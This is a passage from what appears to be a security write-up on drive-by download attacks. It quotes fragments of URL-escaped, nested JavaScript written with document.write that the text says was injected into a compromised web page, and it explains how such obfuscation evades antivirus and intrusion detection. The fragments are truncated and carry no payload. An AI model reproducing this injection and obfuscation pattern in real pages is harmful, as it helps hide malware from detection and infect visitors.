 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

Alli-online.us